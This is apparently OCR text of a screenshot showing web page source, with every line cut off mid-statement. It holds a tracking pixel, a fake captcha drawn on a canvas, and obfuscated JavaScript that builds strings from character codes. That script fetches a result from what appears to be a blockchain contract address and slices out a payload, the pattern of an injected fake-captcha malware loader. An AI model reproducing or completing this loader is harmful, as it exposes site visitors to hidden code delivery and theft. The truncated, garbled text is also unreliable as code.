
📘 Build Hash:
4d9625d7add4ade47c8dfaa5f774c87b
🗓 ۲۰۲۶-۰۶-۰۵
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod